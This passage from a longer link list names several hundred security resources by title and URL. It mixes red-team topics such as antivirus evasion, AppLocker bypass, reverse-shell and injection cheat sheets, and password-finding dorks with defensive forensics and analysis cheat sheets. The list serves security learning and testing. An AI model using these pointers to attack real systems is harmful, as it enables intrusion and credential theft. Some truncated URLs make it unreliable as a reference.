-787-Exploring Cobalt Strike's ExternalC2 framework:
https://blog.xpnsec.com/exploring-cobalt-strikes-externalc2-framework/
-788-Airbnb – When Bypassing JSON Encoding, XSS Filter, WAF, CSP, and Auditor turns into Eight Vulnerabilities:
https://buer.haus/2017/03/08/airbnb-when-bypassing-json-encoding-xss-filter-waf-csp-and-auditor-turns-into-eight-vulnerabilities/
-789-Adversarial Tactics, Techniques & Common Knowledge:
https://attack.mitre.org/wiki/Main_Page
-790-Bug Bounty — Tips / Tricks / JS (JavaScript Files):
https://medium.com/p/bdde412ea49d
-791-Bug Bounty Hunting Tips #2 —Target their mobile apps (Android Edition):
https://medium.com/p/f88a9f383fcc
-792-DiskShadow: The Return of VSS Evasion, Persistence, and Active Directory
Database Extraction:
https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directory-database-extraction/
-793-Executing Commands and Bypassing AppLocker with PowerShell Diagnostic Scripts:
https://bohops.com/2018/01/07/executing-commands-and-bypassing-applocker-with-powershell-diagnostic-scripts/
-794-ClickOnce (Twice or Thrice): A Technique for Social Engineering and (Un)trusted Command Execution:
https://bohops.com/2017/12/02/clickonce-twice-or-thrice-a-technique-for-social-engineering-and-untrusted-command-execution/
-795-Leveraging INF-SCT Fetch & Execute Techniques For Bypass, Evasion, & Persistence (Part 2):
https://bohops.com/2018/03/10/leveraging-inf-sct-fetch-execute-techniques-for-bypass-evasion-persistence-part-2/
-796-DiskShadow: The Return of VSS Evasion, Persistence, and Active Directory Database Extraction:
https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directory-database-extraction/
-797-Trust Direction: An Enabler for Active Directory Enumeration and Trust Exploitation:
https://bohops.com/2017/12/02/trust-direction-an-enabler-for-active-directory-enumeration-and-trust-exploitation/
-798-DiskShadow: The Return of VSS Evasion, Persistence, and Active Directory Database Extraction:
https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directory-database-extraction/
-799-Abusing Exported Functions and Exposed DCOM Interfaces for Pass-Thru Command Execution and Lateral Movement:
https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/
-800-Capcom Rootkit Proof-Of-Concept:
https://www.fuzzysecurity.com/tutorials/28.html
-801-Linux Privilege Escalation using Misconfigured NFS:
http://www.hackingarticles.in/linux-privilege-escalation-using-misconfigured-nfs/
-802-Beginners Guide for John the Ripper (Part 1):
http://www.hackingarticles.in/beginner-guide-john-the-ripper-part-1/
-803-Working of Traceroute using Wireshark:
http://www.hackingarticles.in/working-of-traceroute-using-wireshark/
-804-Multiple Ways to Get root through Writable File:
http://www.hackingarticles.in/multiple-ways-to-get-root-through-writable-file/
-805-4 ways to SMTP Enumeration:
http://www.hackingarticles.in/4-ways-smtp-enumeration
-806-4 ways to Hack MS SQL Login Password:
http://www.hackingarticles.in/4-ways-to-hack-ms-sql-login-password
-807-4 Ways to Hack Telnet Passsword:
http://www.hackingarticles.in/4-ways-to-hack-telnet-passsword
-808-5 ways to Brute Force Attack on WordPress Website:
http://www.hackingarticles.in/5-ways-brute-force-attack-wordpress-website
-809-5 Ways to Crawl a Website:
http://www.hackingarticles.in/5-ways-crawl-website
-810-Local Linux Enumeration & Privilege Escalation Cheatsheet:
https://www.rebootuser.com/?p=1623
-811-The Drebin Dataset:
https://www.sec.cs.tu-bs.de/~danarp/drebin/download.html
-812-ECMAScript 6 from an Attacker's Perspective - Breaking Frameworks, Sandboxes, and everything else:
https://www.slideshare.net/x00mario/es6-en
-813-IT and Information Security Cheat Sheets:
https://zeltser.com/cheat-sheets/
-814-Cheat Sheets - DFIR Training:
https://www.dfir.training/cheat-sheets
-815-WinDbg Malware Analysis Cheat Sheet:
https://oalabs.openanalysis.net/2019/02/18/windbg-for-malware-analysis/
-819-Cheat Sheet for Analyzing Malicious Software:
https://www.prodefence.org/cheat-sheet-for-analyzing-malicious-software/
-820-Analyzing Malicious Documents Cheat Sheet - Prodefence:
https://www.prodefence.org/analyzing-malicious-documents-cheat-sheet-2/
-821-Cheat Sheets - SANS Digital Forensics:
https://digital-forensics.sans.org/community/cheat-sheets
-822-Linux Command Line Forensics and Intrusion Detection Cheat Sheet:
https://www.sandflysecurity.com/blog/compromised-linux-cheat-sheet/
-823-Windows Registry Auditing Cheat Sheet:
https://www.slideshare.net/Hackerhurricane/windows-registry-auditing-cheat-sheet-ver-jan-2016-malwarearchaeology
-824-Cheat Sheet of Useful Commands Every Kali Linux User Needs To Know:
https://kennyvn.com/cheatsheet-useful-bash-commands-linux/
-825-kali-linux-cheatsheet:
https://github.com/NoorQureshi/kali-linux-cheatsheet
-826-8 Best Kali Linux Terminal Commands used by Hackers (2019 Edition):
https://securedyou.com/best-kali-linux-commands-terminal-hacking/
-827-Kali Linux Commands Cheat Sheet:
https://www.pinterest.com/pin/393431717429496576/
-827-Kali Linux Commands Cheat Sheet A To Z:
https://officialhacker.com/linux-commands-cheat-sheet/
-828-Linux commands CHEATSHEET for HACKERS:
https://www.reddit.com/r/Kalilinux/.../linux_commands_cheatsheet_for_hackers/
-829-100 Linux Commands – A Brief Outline With Cheatsheet:
https://fosslovers.com/100-linux-commands-cheatsheet/
-830-Kali Linux – Penetration Testing Cheat Sheet:
https://uwnthesis.wordpress.com/2016/06/.../kali-linux-penetration-testing-cheat-sheet/
-831-Basic Linux Terminal Shortcuts Cheat Sheet :
https://computingforgeeks.com/basic-linux-terminal-shortcuts-cheat-sheet/
-832-List Of 220+ Kali Linux and Linux Commands Line {Free PDF} :
https://itechhacks.com/kali-linux-and-linux-commands/
-833-Transferring files from Kali to Windows (post exploitation):
https://blog.ropnop.com/transferring-files-from-kali-to-windows/
-834-The Ultimate Penetration Testing Command Cheat Sheet for Kali Linux:
https://www.hostingland.com/.../the-ultimate-penetration-testing-command-cheat-sheet
-835-What is penetration testing? 10 hacking tools the pros use:
https://www.csoonline.com/article/.../17-penetration-testing-tools-the-pros-use.html
-836-Best Hacking Tools List for Hackers & Security Professionals in 2019:
https://gbhackers.com/hacking-tools-list/
-837-ExploitedBunker PenTest Cheatsheet:
https://exploitedbunker.com/articles/pentest-cheatsheet/
-838-How to use Zarp for penetration testing:
https://www.techrepublic.com/article/how-to-use-zarp-for-penetration-testing/
-839-Wireless Penetration Testing Cheat Sheet;
https://uceka.com/2014/05/12/wireless-penetration-testing-cheat-sheet/
-840-Pentest Cheat Sheets:
https://www.cheatography.com/tag/pentest/
-841-40 Best Penetration Testing (Pen Testing) Tools in 2019:
https://www.guru99.com/top-5-penetration-testing-tools.html
-842-Metasploit Cheat Sheet:
https://www.hacking.land/2019/02/metasploit-cheat-sheet.html
-843-OSCP useful resources and tools;
https://acknak.fr/en/articles/oscp-tools/
-844-Pentest + Exploit dev Cheatsheet:
https://ehackings.com/all-posts/pentest-exploit-dev-cheatsheet/
-845-What is Penetration Testing? A Quick Guide for 2019:
https://www.cloudwards.net/penetration-testing/
-846-Recon resource:
https://pentester.land/cheatsheets/2019/04/15/recon-resources.html
-847-Network Recon Cheat Sheet:
https://www.cheatography.com/coffeefueled/cheat-sheets/network-recon/
-848-Recon Cheat Sheets:
https://www.cheatography.com/tag/recon/
-849-Penetration Testing Active Directory, Part II:
https://hausec.com/2019/03/12/penetration-testing-active-directory-part-ii/
-850-Reverse-engineering Cheat Sheets:
https://www.cheatography.com/tag/reverse-engineering/
-851-Reverse Engineering Cheat Sheet:
https://www.scribd.com/doc/38163906/Reverse-Engineering-Cheat-Sheet
-852-ATOMBOMBING: BRAND NEW CODE INJECTION FOR WINDOWS:
https://blog.ensilo.com/atombombing-brand-new-code-injection-for-windows
-853-PROPagate:
http://www.hexacorn.com/blog/2017/10/26/propagate-a-new-code-injection-trick/
-854-Process Doppelgänging, by Tal Liberman and Eugene Kogan::
https://www.blackhat.com/docs/eu-17/materials/eu-17-Liberman-Lost-In-Transaction-Process-Doppelganging.pdf
-855-Gargoyle:
https://jlospinoso.github.io/security/assembly/c/cpp/developing/software/2017/03/04/gargoyle-memory-analysis-evasion.html
-856-GHOSTHOOK:
https://www.cyberark.com/threat-research-blog/ghosthook-bypassing-patchguard-processor-trace-based-hooking/
-857-Learn C:
https://www.programiz.com/c-programming
-858-x86 Assembly Programming Tutorial:
https://www.tutorialspoint.com/assembly_programming/
-859-Dr. Paul Carter's PC Assembly Language:
http://pacman128.github.io/pcasm/
-860-Introductory Intel x86 - Architecture, Assembly, Applications, and Alliteration:
http://opensecuritytraining.info/IntroX86.html
-861-x86 Disassembly:
https://en.wikibooks.org/wiki/X86_Disassembly
-862-use-of-dns-tunneling-for-cc-communications-malware:
https://securelist.com/use-of-dns-tunneling-for-cc-communications/78203/
-863-Using IDAPython to Make Your Life Easier (Series)::
https://researchcenter.paloaltonetworks.com/2015/12/using-idapython-to-make-your-life-easier-part-1/
-864-NET binary analysis:
https://cysinfo.com/cyber-attack-targeting-cbi-and-possibly-indian-army-officials/
-865-detailed analysis of the BlackEnergy3 big dropper:
https://cysinfo.com/blackout-memory-analysis-of-blackenergy-big-dropper/
-866-detailed analysis of Uroburos rootkit:
https://www.gdatasoftware.com/blog/2014/06/23953-analysis-of-uroburos-using-windbg
-867-TCP/IP and tcpdump Pocket Reference Guide:
https://www.sans.org/security-resources/tcpip.pdf
-868-TCPDUMP Cheatsheet:
http://packetlife.net/media/library/12/tcpdump.pdf
-869-Scapy Cheatsheet:
http://packetlife.net/media/library/36/scapy.pdf
-870-WIRESHARK DISPLAY FILTERS:
http://packetlife.net/media/library/13/Wireshark_Display_Filters.pdf
-871-Windows command line sheet:
https://www.sans.org/security-resources/sec560/windows_command_line_sheet_v1.pdf
-872-Metasploit cheat sheet:
https://www.sans.org/security-resources/sec560/misc_tools_sheet_v1.pdf
-873-IPv6 Cheatsheet:
http://packetlife.net/media/library/8/IPv6.pdf
-874-IPv4 Subnetting:
http://packetlife.net/media/library/15/IPv4_Subnetting.pdf
-875-IOS IPV4 ACCESS LISTS:
http://packetlife.net/media/library/14/IOS_IPv4_Access_Lists.pdf
-876-Common Ports List:
http://packetlife.net/media/library/23/common_ports.pdf
-877-WLAN:
http://packetlife.net/media/library/4/IEEE_802.11_WLAN.pdf
-878-VLANs Cheatsheet:
http://packetlife.net/media/library/20/VLANs.pdf
-879-VoIP Basics CheatSheet:
http://packetlife.net/media/library/34/VOIP_Basics.pdf
-880-Google hacking and defense cheat sheet:
https://www.sans.org/security-resources/GoogleCheatSheet.pdf
-881-Nmap CheatSheet:
https://pen-testing.sans.org/blog/2013/10/08/nmap-cheat-sheet-1-0
-882-Netcat cheat sheet:
https://www.sans.org/security-resources/sec560/netcat_cheat_sheet_v1.pdf
-883-PowerShell cheat sheet:
https://blogs.sans.org/pen-testing/files/2016/05/PowerShellCheatSheet_v41.pdf
-884-Scapy cheat sheet POCKET REFERENCE:
https://blogs.sans.org/pen-testing/files/2016/04/ScapyCheatSheet_v0.2.pdf
-885-SQL injection cheat sheet.:
https://information.rapid7.com/sql-injection-cheat-sheet-download.html
-886-Injection cheat sheet:
https://information.rapid7.com/injection-non-sql-cheat-sheet-download.html
-887-Symmetric Encryption Algorithms cheat sheet:
https://www.cheatography.com/rubberdragonfarts/cheat-sheets/symmetric-encryption-algorithms/
-888-Intrusion Discovery Cheat Sheet v2.0 for Linux:
https://pen-testing.sans.org/retrieve/linux-cheat-sheet.pdf
-889-Intrusion Discovery Cheat Sheet v2.0 for Window:
https://pen-testing.sans.org/retrieve/windows-cheat-sheet.pdf
-890-Memory Forensics Cheat Sheet v1.2:
https://digital-forensics.sans.org/media/memory-forensics-cheat-sheet.pdf
-891-CRITICAL LOG REVIEW CHECKLIST FOR SECURITY INCIDENTS G E N E R AL APPROACH:
https://www.sans.org/brochure/course/log-management-in-depth/6
-892-Evidence collection cheat sheet:
https://digital-forensics.sans.org/media/evidence_collection_cheat_sheet.pdf
-893-Hex file and regex cheat sheet v1.0:
https://digital-forensics.sans.org/media/hex_file_and_regex_cheat_sheet.pdf
-894-Rekall Memory Forensic Framework Cheat Sheet v1.2.:
https://digital-forensics.sans.org/media/rekall-memory-forensics-cheatsheet.pdf
-895-SIFT WORKSTATION Cheat Sheet v3.0.:
https://digital-forensics.sans.org/media/sift_cheat_sheet.pdf
-896-Volatility Memory Forensic Framework Cheat Sheet:
https://digital-forensics.sans.org/media/volatility-memory-forensics-cheat-sheet.pdf
-897-Hands - on Network Forensics.:
https://www.first.org/resources/papers/conf2015/first_2015_-_hjelmvik-_erik_-_hands-on_network_forensics_20150604.pdf
-898-VoIP Security Vulnerabilities.:
https://www.sans.org/reading-room/whitepapers/voip/voip-security-vulnerabilities-2036
-899-Incident Response: How to Fight Back:
https://www.sans.org/reading-room/whitepapers/analyst/incident-response-fight-35342
-900-BI-7_VoIP_Analysis_Fundamentals:
https://sharkfest.wireshark.org/sharkfest.12/presentations/BI-7_VoIP_Analysis_Fundamentals.pdf
-901-Bug Hunting Guide:
cybertheta.blogspot.com/2018/08/bug-hunting-guide.html
-902-Guide 001 |Getting Started in Bug Bounty Hunting:
https://whoami.securitybreached.org/2019/.../guide-getting-started-in-bug-bounty-hun...
-903-SQL injection cheat sheet :
https://portswigger.net › Web Security Academy › SQL injection › Cheat sheet
-904-RSnake's XSS Cheat Sheet:
https://www.in-secure.org/2018/08/22/rsnakes-xss-cheat-sheet/
-905-Bug Bounty Tips (2):
https://ctrsec.io/index.php/2019/03/20/bug-bounty-tips-2/
-906-A Review of my Bug Hunting Journey:
https://kongwenbin.com/a-review-of-my-bug-hunting-journey/
-907-Meet the First Hacker Millionaire on HackerOne:
https://itblogr.com/meet-the-first-hacker-millionaire-on-hackerone/
-908-XSS Cheat Sheet:
https://www.reddit.com/r/programming/comments/4sn54s/xss_cheat_sheet/
-909-Bug Bounty Hunter Methodology:
https://www.slideshare.net/bugcrowd/bug-bounty-hunter-methodology-nullcon-2016
-910-#10 Rules of Bug Bounty:
https://hackernoon.com/10-rules-of-bug-bounty-65082473ab8c
-911-Bugbounty Checklist:
https://www.excis3.be/bugbounty-checklist/21/
-912-FireBounty | The Ultimate Bug Bounty List!:
https://firebounty.com/
-913-Brutelogic xss cheat sheet 2019:
https://brutelogic.com.br/blog/ebook/xss-cheat-sheet/
-914-XSS Cheat Sheet by Rodolfo Assis:
https://leanpub.com/xss
-915-Cross-Site-Scripting (XSS) – Cheat Sheet:
https://ironhackers.es/en/cheatsheet/cross-site-scripting-xss-cheat-sheet/
-916-XSS Cheat Sheet V. 2018 :
https://hackerconnected.wordpress.com/2018/03/15/xss-cheat-sheet-v-2018/
-917-Cross-site Scripting Payloads Cheat Sheet :
https://exploit.linuxsec.org/xss-payloads-list
-918-Xss Cheat Sheet :
https://www.in-secure.org/tag/xss-cheat-sheet/
-919-Open Redirect Cheat Sheet :
https://pentester.land/cheatsheets/2018/11/02/open-redirect-cheatsheet.html
-920-XSS, SQL Injection and Fuzzing Bar Code Cheat Sheet:
https://www.irongeek.com/xss-sql-injection-fuzzing-barcode-generator.php
-921-XSS Cheat Sheet:
https://tools.paco.bg/13/
-922-XSS for ASP.net developers:
https://www.gosecure.net/blog/2016/03/22/xss-for-asp-net-developers
-923-Cross-Site Request Forgery Cheat Sheet:
https://trustfoundry.net/cross-site-request-forgery-cheat-sheet/
-924-CSRF Attacks: Anatomy, Prevention, and XSRF Tokens:
https://www.acunetix.com/websitesecurity/csrf-attacks/
-925-Cross-Site Request Forgery (CSRF) Prevention Cheat Sheet :
https://mamchenkov.net/.../05/.../cross-site-request-forgery-csrf-prevention-cheat-shee...
-926-Guide to CSRF (Cross-Site Request Forgery):
https://www.veracode.com/security/csrf
-927-Cross-site Request Forgery - Exploitation & Prevention:
https://www.netsparker.com/blog/web-security/csrf-cross-site-request-forgery/
-928-SQL Injection Cheat Sheet :
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
-929-MySQL SQL Injection Practical Cheat Sheet:
https://www.perspectiverisk.com/mysql-sql-injection-practical-cheat-sheet/
-930-SQL Injection (SQLi) - Cheat Sheet, Attack Examples & Protection:
https://www.checkmarx.com/knowledge/knowledgebase/SQLi
-931-SQL injection attacks: A cheat sheet for business pros:
https://www.techrepublic.com/.../sql-injection-attacks-a-cheat-sheet-for-business-pros/
-932-The SQL Injection Cheat Sheet:
https://biztechmagazine.com/article/.../guide-combatting-sql-injection-attacks-perfcon
-933-SQL Injection Cheat Sheet:
https://resources.infosecinstitute.com/sql-injection-cheat-sheet/
-934-Comprehensive SQL Injection Cheat Sheet:
https://www.darknet.org.uk/2007/05/comprehensive-sql-injection-cheat-sheet/
-935-MySQL SQL Injection Cheat Sheet:
pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
-936-SQL Injection Cheat Sheet: MySQL:
https://www.gracefulsecurity.com/sql-injection-cheat-sheet-mysql/
-937- MySQL Injection Cheat Sheet:
https://www.asafety.fr/mysql-injection-cheat-sheet/
-938-SQL Injection Cheat Sheet:
https://www.reddit.com/r/netsec/comments/7l449h/sql_injection_cheat_sheet/
-939-Google dorks cheat sheet 2019:
https://sanfrantokyo.com/pph5/yxo7.php?xxx=5&lf338=google...cheat-sheet-2019
-940-Command Injection Cheatsheet :
https://hackersonlineclub.com/command-injection-cheatsheet/
-941-OS Command Injection Vulnerability:
https://www.immuniweb.com/vulnerability/os-command-injection.html
-942-OS Command Injection:
https://www.checkmarx.com/knowledge/knowledgebase/OS-Command_Injection
-943-Command Injection: The Good, the Bad and the Blind:
https://www.gracefulsecurity.com/command-injection-the-good-the-bad-and-the-blind/
-944-OS command injection:
https://portswigger.net › Web Security Academy › OS command injection
-945-How to Test for Command Injection:
https://blog.securityinnovation.com/blog/.../how-to-test-for-command-injection.html
-946-Data Exfiltration via Blind OS Command Injection:
https://www.contextis.com/en/blog/data-exfiltration-via-blind-os-command-injection
-947-XXE Cheatsheet:
https://www.gracefulsecurity.com/xxe-cheatsheet/
-948-bugbounty-cheatsheet/xxe.:
https://github.com/EdOverflow/bugbounty-cheatsheet/blob/master/cheatsheets/xxe.md
-949-XXE - Information Security:
https://phonexicum.github.io/infosec/xxe.html
-950-XXE Cheat Sheet:
https://www.hahwul.com/p/xxe-cheat-sheet.html
-951-Advice From A Researcher: Hunting XXE For Fun and Profit:
https://www.bugcrowd.com/blog/advice-from-a-bug-hunter-xxe/
-952-Out of Band Exploitation (OOB) CheatSheet :
https://www.notsosecure.com/oob-exploitation-cheatsheet/
-953-Web app penentration testing checklist and cheatsheet:
www.malwrforensics.com/.../web-app-penentration-testing-checklist-and-cheatsheet-with-example
-954-Useful Resources:
https://lsdsecurity.com/useful-resources/
-955-Exploiting XXE Vulnerabilities in IIS/.NET:
https://pen-testing.sans.org/.../entity-inception-exploiting-iis-net-with-xxe-vulnerabiliti...
-956-Top 65 OWASP Cheat Sheet Collections - ALL IN ONE:
https://www.yeahhub.com/top-65-owasp-cheat-sheet-collections-all-in-one/
-957-Hacking Resources:
https://www.torontowebsitedeveloper.com/hacking-resources
-958-Out of Band XML External Entity Injection:
https://www.netsparker.com/web...scanner/.../out-of-band-xml-external-entity-injectio...
-959-XXE - ZeroSec - Adventures In Information Security:
https://blog.zsec.uk/out-of-band-xxe-2/
-960-Blog - Automated Data Exfiltration with XXE:
https://blog.gdssecurity.com/labs/2015/4/.../automated-data-exfiltration-with-xxe.html
-961-My Experience during Infosec Interviews:
https://medium.com/.../my-experience-during-infosec-interviews-ed1f74ce41b8
-962-Top 10 Security Risks on the Web (OWASP):
https://sensedia.com/.../top-10-security-risks-on-the-web-owasp-and-how-to-mitigate-t...
-963-Antivirus Evasion Tools [Updated 2019] :
https://resources.infosecinstitute.com/antivirus-evasion-tools/
-964-Adventures in Anti-Virus Evasion:
https://www.gracefulsecurity.com/anti-virus-evasion/
-965-Antivirus Bypass Phantom Evasion - 2019 :
https://www.reddit.com/r/Kalilinux/.../antivirus_bypass_phantom_evasion_2019/
-966-Antivirus Evasion with Python:
https://medium.com/bugbountywriteup/antivirus-evasion-with-python-49185295caf1
-967-Windows oneliners to get shell:
https://ironhackers.es/en/cheatsheet/comandos-en-windows-para-obtener-shell/
-968-Does Veil Evasion Still Work Against Modern AntiVirus?:
https://www.hackingloops.com/veil-evasion-virustotal/
-969-Google dorks cheat sheet 2019 :
https://sanfrantokyo.com/pph5/yxo7.php?xxx=5&lf338=google...cheat-sheet-2019
-970-Malware Evasion Techniques :
https://www.slideshare.net/ThomasRoccia/malware-evasion-techniques
-971-How to become a cybersecurity pro: A cheat sheet:
https://www.techrepublic.com/article/cheat-sheet-how-to-become-a-cybersecurity-pro/
-972-Bypassing Antivirus With Ten Lines of Code:
https://hackingandsecurity.blogspot.com/.../bypassing-antivirus-with-ten-lines-of.html
-973-Bypassing antivirus detection on a PDF exploit:
https://www.digital.security/en/blog/bypassing-antivirus-detection-pdf-exploit
-974-Generating Payloads & Anti-Virus Bypass Methods:
https://uceka.com/2014/02/19/generating-payloads-anti-virus-bypass-methods/
-975-Apkwash Android Antivirus Evasion For Msfvemon:
https://hackingarise.com/apkwash-android-antivirus-evasion-for-msfvemon/
-976-Penetration Testing with Windows Computer & Bypassing an Antivirus:
https://www.prodefence.org/penetration-testing-with-windows-computer-bypassing-antivirus
-978-Penetration Testing: The Quest For Fully UnDetectable Malware:
https://www.foregenix.com/.../penetration-testing-the-quest-for-fully-undetectable-malware
-979-AVET: An AntiVirus Bypassing tool working with Metasploit Framework :
https://githacktools.blogspot.com
-980-Creating an undetectable payload using Veil-Evasion Toolkit:
https://www.yeahhub.com/creating-undetectable-payload-using-veil-evasion-toolkit/
-981-Evading Antivirus :
https://sathisharthars.com/tag/evading-antivirus/
-982-AVPASS – All things in moderation:
https://hydrasky.com/mobile-security/avpass/
-983-Complete Penetration Testing & Hacking Tools List:
https://cybarrior.com/blog/2019/03/31/hacking-tools-list/
-984-Modern red teaming: 21 resources for your security team:
https://techbeacon.com/security/modern-red-teaming-21-resources-your-security-team
-985-BloodHound and CypherDog Cheatsheet :
https://hausec.com/2019/04/15/bloodhound-and-cypherdog-cheatsheet/
-986-Redteam Archives:
https://ethicalhackingguru.com/category/redteam/
-987-NMAP Commands Cheat Sheet:
https://www.networkstraining.com/nmap-commands-cheat-sheet/
-988-Nmap Cheat Sheet:
https://dhound.io/blog/nmap-cheatsheet
-989-Nmap Cheat Sheet: From Discovery to Exploits:
https://resources.infosecinstitute.com/nmap-cheat-sheet/
-990-Nmap Cheat Sheet and Pro Tips:
https://hackertarget.com/nmap-cheatsheet-a-quick-reference-guide/
-991-Nmap Tutorial: from the Basics to Advanced Tips:
https://hackertarget.com/nmap-tutorial/
-992-How to run a complete network scan with OpenVAS;
https://www.techrepublic.com/.../how-to-run-a-complete-network-scan-with-openvas/
-993-Nmap: my own cheatsheet:
https://www.andreafortuna.org/2018/03/12/nmap-my-own-cheatsheet/
-994-Top 32 Nmap Command Examples For Linux Sys/Network Admins:
https://www.cyberciti.biz/security/nmap-command-examples-tutorials/
-995-35+ Best Free NMap Tutorials and Courses to Become Pro Hacker:
https://www.fromdev.com/2019/01/best-free-nmap-tutorials-courses.html
-996-Scanning Tools:
https://widesecurity.net/kali-linux/kali-linux-tools-scanning/
-997-Nmap - Cheatsheet:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/nmap/cheatsheet/
-998-Linux for Network Engineers:
https://netbeez.net/blog/linux-how-to-use-nmap/
-999-Nmap Cheat Sheet:
https://www.hackingloops.com/nmap-cheat-sheet-port-scanning-basics-ethical-hackers/
-1000-Tactical Nmap for Beginner Network Reconnaissance:
https://null-byte.wonderhowto.com/.../tactical-nmap-for-beginner-network-reconnaiss...
-1001-A Guide For Google Hacking Database:
https://www.hackgentips.com/google-hacking-database/
-1002-2019 Data Breaches - The Worst Breaches, So Far:
https://www.identityforce.com/blog/2019-data-breaches
-1003-15 Vulnerable Sites To (Legally) Practice Your Hacking Skills:
https://www.checkmarx.com/.../15-vulnerable-sites-to-legally-practice-your-hacking-skills
-1004-Google Hacking Master List :
https://it.toolbox.com/blogs/rmorril/google-hacking-master-list-111408
-1005-Smart searching with googleDorking | Exposing the Invisible:
https://exposingtheinvisible.org/guides/google-dorking/
-1006-Google Dorks 2019:
https://korben.info/google-dorks-2019-liste.html
-1007-Google Dorks List and how to use it for Good;
https://edgy.app/google-dorks-list
-1008-How to Use Google to Hack(Googledorks):
https://null-byte.wonderhowto.com/how-to/use-google-hack-googledorks-0163566/
-1009-Using google as hacking tool:
https://cybertechies007.blogspot.com/.../using-google-as-hacking-tool-googledorks.ht...
-1010-#googledorks hashtag on Twitter:
https://twitter.com/hashtag/googledorks
-1011-Top Five Open Source Intelligence (OSINT) Tools:
https://resources.infosecinstitute.com/top-five-open-source-intelligence-osint-tools/
-1012-What is open-source intelligence (OSINT)?:
https://www.microfocus.com/en-us/what-is/open-source-intelligence-osint
-1013-A Guide to Open Source Intelligence Gathering (OSINT):
https://medium.com/bugbountywriteup/a-guide-to-open-source-intelligence-gathering-osint-ca831e13f29c
-1014-OSINT: How to find information on anyone:
https://medium.com/@Peter_UXer/osint-how-to-find-information-on-anyone-5029a3c7fd56
-1015-What is OSINT? How can I make use of it?:
https://securitytrails.com/blog/what-is-osint-how-can-i-make-use-of-it
-1016-OSINT Tools for the Dark Web:
https://jakecreps.com/2019/05/16/osint-tools-for-the-dark-web/
-1017-A Guide to Open Source Intelligence (OSINT):
https://www.cjr.org/tow_center_reports/guide-to-osint-and-hostile-communities.php
-1018-An Introduction To Open Source Intelligence (OSINT):
https://www.secjuice.com/introduction-to-open-source-intelligence-osint/
-1019-SSL & TLS HTTPS Testing [Definitive Guide] - Aptive:
https://www.aptive.co.uk/blog/tls-ssl-security-testing/
-1020-Exploit Title: [Files Containing E-mail and Associated Password Lists]:
https://www.exploit-db.com/ghdb/4262/?source=ghdbid
-1021-cheat_sheets:
http://zachgrace.com/cheat_sheets/
-1022-Intel SYSRET:
https://pentestlab.blog/2017/06/14/intel-sysret
-1023-Windows Preventive Maintenance Best Practices:
http://www.professormesser.com/free-a-plus-training/220-902/windows-preventive-maintenance-best-practices/
-1024-An Overview of Storage Devices:
http://www.professormesser.com/?p=19367
-1025-An Overview of RAID:
http://www.professormesser.com/?p=19373
-1026-How to Troubleshoot:
http://www.professormesser.com/free-a-plus-training/220-902/how-to-troubleshoot/
-1027-Mobile Device Security Troubleshooting:
http://www.professormesser.com/free-a-plus-training/220-902/mobile-device-security-troubleshooting/
-1028-Using Wireshark: Identifying Hosts and Users:
https://unit42.paloaltonetworks.com/using-wireshark-identifying-hosts-and-users/
-1029-Using Wireshark - Display Filter Expressions:
https://unit42.paloaltonetworks.com/using-wireshark-display-filter-expressions/
-1030-Decrypting SSL/TLS traffic with Wireshark:
https://resources.infosecinstitute.com/decrypting-ssl-tls-traffic-with-wireshark/
-1031-A collection of handy Bash One-Liners and terminal tricks for data processing and Linux system maintenance.:
https://onceupon.github.io/Bash-Oneliner/
-1032- Bash One-Liners Explained, Part I: Working with files :
https://catonmat.net/bash-one-liners-explained-part-one
-1033-Bash One-Liners Explained, Part IV: Working with history:
https://catonmat.net/bash-one-liners-explained-part-four
-1034-Useful bash one-liners :
https://github.com/stephenturner/oneliners
-1035-Some Random One-liner Linux Commands [Part 1]:
https://www.ostechnix.com/random-one-liner-linux-commands-part-1/
-1036-The best terminal one-liners from and for smart admins + devs.:
https://www.ssdnodes.com/tools/one-line-wise/
-1037-Shell one-liner:
https://rosettacode.org/wiki/Shell_one-liner#Racket
-1038-SSH Cheat Sheet:
http://pentestmonkey.net/tag/ssh
-1039-7000 Google Dork List:
https://pastebin.com/raw/Tdvi8vgK
-1040-GOOGLE HACKİNG DATABASE – GHDB:
https://pastebin.com/raw/1ndqG7aq
-1041-STEALING PASSWORD WITH GOOGLE HACK:
https://pastebin.com/raw/x6BNZ7NN
-1042-Hack Remote PC with PHP File using PhpSploit Stealth Post-Exploitation Framework:
http://www.hackingarticles.in/hack-remote-pc-with-php-file-using-phpsploit-stealth-post-exploitation-framework
-1043-Open Source database of android malware:
www.code.google.com/archive/p/androguard/wikis/DatabaseAndroidMalwares.wiki
-1044-big-list-of-naughty-strings:
https://github.com/minimaxir/big-list-of-naughty-strings/blob/master/blns.txt
-1045-publicly available cap files:
http://www.netresec.com/?page=PcapFiles
-1046-“Insertion, Evasion, and Denial of Service: Eluding Network Intrusion Detection”:
http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.119.399&rep=rep1&type=pdf
-1047-Building a malware analysis toolkit:
https://zeltser.com/build-malware-analysis-toolkit/
-1048-Netcat Reverse Shell Cheat Sheet:
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
-1049-Packers and crypters:
http://securityblog.gr/2950/detect-packers-cryptors-and-compilers/
-1050-Evading antivirus:
http://www.blackhillsinfosec.com/?p=5094
-1051-cheat sheets and information,The Art of Hacking:
https://github.com/The-Art-of-Hacking
-1052-Error-based SQL injection:
https://www.exploit-db.com/docs/37953.pdf
-1053-XSS cheat sheet:
https://www.veracode.com/security/xss
-1054-Active Directory Enumeration with PowerShell:
https://www.exploit-db.com/docs/46990
-1055-Buffer Overflows, C Programming, NSA GHIDRA and More:
https://www.exploit-db.com/docs/47032
-1056-Analysis of CVE-2019-0708 (BlueKeep):
https://www.exploit-db.com/docs/46947
-1057-Windows Privilege Escalations:
https://www.exploit-db.com/docs/46131
-1058-The Ultimate Guide For Subdomain Takeover with Practical:
https://www.exploit-db.com/docs/46415
-1059-File transfer skills in the red team post penetration test:
https://www.exploit-db.com/docs/46515
-1060-How To Exploit PHP Remotely To Bypass Filters & WAF Rules:
https://www.exploit-db.com/docs/46049
-1061-Flying under the radar:
https://www.exploit-db.com/docs/45898
